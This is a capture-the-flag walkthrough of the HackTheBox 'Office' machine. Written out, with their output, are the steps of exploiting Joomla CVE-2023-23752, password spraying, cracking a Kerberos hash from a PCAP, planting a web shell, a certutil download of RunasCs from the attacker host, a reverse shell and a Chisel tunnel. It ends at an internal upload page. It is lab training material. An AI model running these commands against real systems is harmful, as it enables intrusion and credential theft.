#
Office (Hard)

#
Synopsis
The "Office" machine on HackTheBox is a challenging Windows-based environment that incorporates a variety of vulnerabilities. These include exploiting a Joomla web application, analyzing PCAP files to extract Kerberos credentials, leveraging LibreOffice macros by manipulating registry settings, abusing MSKRP to dump DPAPI credentials, and exploiting Group Policies due to excessive privileges in Active Directory.
#
Reconnaissance
The initial phase begins with an nmap scan, revealing that the target is a Windows Domain Controller.
$ nmap -p- 10.10.11.3
Nmap scan report for 10.10.11.3
Host is up (0.015s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49668/tcp open unknown
49675/tcp open unknown
49680/tcp open unknown
55563/tcp open unknownThe domain being used is office.htb and the Domain Controller is called DC so we can add those to our /etc/hosts file.
$ echo 10.10.11.3 office.htb dc.office.htb | sudo tee -a /etc/hosts
#
Joomla Website
On accessing the website, we encounter a Joomla CMS for "Tony Stark's Iron Man Company". By checking the version, we identify it as 4.2.7, which is vulnerable to a known exploit (CVE-2023-23752).

We find a PoC script for CVE-2023-23752 on GitHub. Running the exploit provides us with a username and password.
$ python CVE-2023-23752.py -u http://10.10.11.3
┏┓┓┏┏┓ ┏┓┏┓┏┓┏┓ ┏┓┏┓━┓┏━┏┓
┃ ┃┃┣ ━━┏┛┃┫┏┛ ┫━━┏┛ ┫ ┃┗┓┏┛
┗┛┗┛┗┛ ┗━┗┛┗━┗┛ ┗━┗┛ ╹┗┛┗━
Coded By: K3ysTr0K3R --> Hug me ʕっ•ᴥ•ʔっ
[*] Checking if target is vulnerable
[+] Target is vulnerable
[*] Launching exploit against: http://10.10.11.3
---------------------------------------------------------------------------------------------------------------
[*] Checking if target is vulnerable for usernames at path: /api/index.php/v1/users?public=true
[+] Target is vulnerable for usernames
[+] Gathering username(s) for: http://10.10.11.3
[+] Username: Administrator
---------------------------------------------------------------------------------------------------------------
[*] Checking if target is vulnerable for passwords at path: /api/index.php/v1/config/application?public=true
[+] Target is vulnerable for passwords
[+] Gathering password(s) for: http://10.10.11.3
[+] Password: H0lOgrams4reTakIng0Ver754!Trying to login as the Administrator account on the Joomla backend fails. Looking at the endpoint where this password was found, it looks like this is the password for the Joomla database, so for now we proceed.
#
Domain Enumeration
With port 88 open, we proceed to enumerate domain usernames using kerbrute, successfully identifying several valid accounts.
$ kerbrute userenum -d office.htb --dc 10.10.11.3 jsmith.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/16/24 - Ronnie Flathers @ropnop
2024/07/16 09:52:36 > Using KDC(s):
2024/07/16 09:52:36 > 10.10.11.3:88
2024/07/16 09:52:41 > [+] VALID USERNAME: ewhite@office.htb
2024/07/16 09:52:54 > [+] VALID USERNAME: dmichael@office.htb
2024/07/16 09:52:56 > [+] VALID USERNAME: dwolfe@office.htb
2024/07/16 09:53:01 > [+] VALID USERNAME: tstark@office.htb
2024/07/16 09:53:54 > [+] VALID USERNAME: hhogan@office.htb
2024/07/16 09:54:00 > [+] VALID USERNAME: ppotts@office.htbWe found 6 usernames from the jsmith wordlist and add them to our ad_users.txt list.
#
Foothold
#
Access as Dwolfe
By performing a password spraying attack using NetExec we gain access to the domain with the dwolfe account.
$ cat ad_users.txt
Administrator
ewhite
dmichael
dwolfe
tstark
hhogan
ppotts
$ nxc smb office.htb -u ad_users.txt -p 'H0lOgrams4reTakIng0Ver754!' --continue-on-success
SMB 10.10.11.3 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\Administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\dmichael:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.10.11.3 445 DC [-] office.htb\tstark:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\hhogan:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ppotts:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILUREWe explore the accessible shares, discovering a PCAP file that holds valuable information.
$ smbmap -H 10.10.11.3 -u dwolfe -p 'H0lOgrams4reTakIng0Ver754!'
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.3:445 Name: office.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SOC Analysis READ ONLY
SYSVOL READ ONLY Logon server share
[*] Closed 1 connectionsThe user dwolfe has access over the SOC Analysis share and can connect to the share using smbclient.
$ smbclient.py 'office.htb/dwolfe:H0lOgrams4reTakIng0Ver754!@10.10.11.3'
# use SOC Analysis
# mget *
[*] Downloading Latest-System-Dump-8fbc124d.pcapThe share contains a PCAP file, so lets inspect this further with WireShark. We start by showing the Protocol Hierarchy and notice there are several frames for the Kerberos protocol.

Filtering the packets on the Kerberos protocol we notice an NTLM authentication session using SMB, which transmits an AS-REQ. In the second AS-REQ packet, we have a hashed timestamp. We can use this information to attempt to crack the password of the user that tried to authenticate.

We can create a Kerberos Pre-Auth hash for the user tstark. To do this we first have to check the format that is expected by Hashcat.

We can now reconstruct the hash and crack it.
$ hashcat -m 19900 tstark.hash $ROCKYOU
<SNIP>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5pa$18$tstark$office.htb$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc:playboy69
<SNIP>We found the credentials to be tstark:playboy69.
#
Lateral Movement
#
Access as TStark (User)
We found that tstark is also the administrator user for the Joomla backend so we can login with the following credentials: Administrator:playboy69. Next we can go to System > Site Templates and select the available template. We can then add a web shell on one of the available pages (e.g. error.php) to get remote code execution.

We test if we can get remote code execution with the following command:
$ curl http://10.10.11.3/templates/cassiopeia/error.php?bashee=whoami
office\web_accountLooks like we have command execution, so lets try to get a reverse shell. We can try to get a shell as tstark directly by using RunasCs.exe since we know the password of this user on the machine. We will start a Python webserver on our host and run the following commands to download our executable and get a shell.
certutil -f -urlcache http%3A%2F%2F10.10.14.7%3A8888%2FRunasCs.exe RunasCs.exe
.%5CRunasCs.exe tstark playboy69 cmd.exe -r 10.10.14.7%3A4444We start a pwncat listener to catch our shell. Afterwards we get a shell as tstark and can get the user flag.
$ pwncat-cs -m windows -lp 4444
(remote) tstark@DC:C:\Windows\system32$ cd C:\Users\tstark\Desktop
(remote) tstark@DC:C:\Users\tstark\Desktop$ dir
Directory: C:\Users\tstark\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/16/2024 12:58 PM 34 user.txt
#
Access as PPotts
Looking at the installed applications, we notice LibreOffice 5 is installed.
(remote) tstark@DC:C:\Program Files$ dir
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/22/2024 9:58 AM Common Files
d----- 1/25/2024 12:20 PM Internet Explorer
d----- 1/17/2024 1:26 PM LibreOffice 5
d----- 5/2/2023 5:22 PM Microsoft OneDrive
d----- 5/8/2021 1:20 AM ModifiableWindowsApps
d----- 4/14/2023 3:22 PM Npcap
d----- 4/12/2023 4:30 PM Oracle
d----- 2/14/2024 2:18 AM VMware
d----- 4/17/2023 3:35 PM Windows Defender
d----- 1/25/2024 12:20 PM Windows Defender Advanced Threat Protection
d----- 1/25/2024 12:20 PM Windows Mail
d----- 1/25/2024 12:20 PM Windows Media Player
d----- 5/8/2021 2:35 AM Windows NT
d----- 3/2/2022 7:58 PM Windows Photo Viewer
d----- 5/8/2021 1:34 AM WindowsPowerShell
d----- 4/14/2023 3:23 PM WiresharkOlder versions of LibreOffice usually have vulnerabilities that allow for code execution if a user opens a malicious document. To find the exact version we can execute the following command.
(remote) tstark@DC:C:\Users\tstark\Desktop$ wmic product get name
Name
Office 16 Click-to-Run Extensibility Component
Office 16 Click-to-Run Licensing Component
Microsoft Visual C++ 2022 X64 Minimum Runtime - 14.32.31332
Microsoft Visual C++ 2022 X64 Additional Runtime - 14.32.31332
LibreOffice 5.2.6.2
DefaultPackMSI
VMware Tools
Teams Machine-Wide Installer
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.29.30133
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.29.30133
Microsoft Search in BingLooking further we also find an internal website. Quickly looking at the source code seems like we can upload a resume, but we cannot find this to be a public facing website.
(remote) tstark@DC:C:\xampp\htdocs\internal$ ls
Directory: C:\xampp\htdocs\internal
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/14/2024 5:35 PM applications
d----- 5/1/2023 4:27 PM css
d----- 5/1/2023 4:27 PM img
-a---- 1/30/2024 8:38 AM 5113 index.html
-a---- 1/30/2024 8:40 AM 5282 resume.phpAfter looking a bit further, we can find a virtual host configuration in C:\xampp\apache\conf\httpd.conf. It looks like the internal website is running on port 8083.
#Listen 12.34.56.78:80
Listen 80
Listen 8083
<VirtualHost *:8083>
DocumentRoot "C:\xampp\htdocs\internal"
ServerName localhost:8083
<Directory "C:\xampp\htdocs\internal">
Options -Indexes +FollowSymLinks +MultiViews
AllowOverride All
Require all granted
</Directory>
ErrorLog "logs/myweb-error.log"
CustomLog "logs/myweb-access.log" combined
</VirtualHost>We can try to access the internal website by uploading a Chisel agent on the host.
(local) pwncat$ upload /home/s3rp3nt/Tools/Windows/chisel_1.9.1_windows_amd64 c.exe
(remote) tstark@DC:C:\Users\tstark$ .\c.exe client 10.10.14.7:8000 R:8083:127.0.0.1:8083
$ ./chisel_1.9.1_linux_amd64 server --port 8000 --reverseWe can now access the internal website by browsing to http://127.0.0.1:8083 and we also find the page where we can upload a resume.
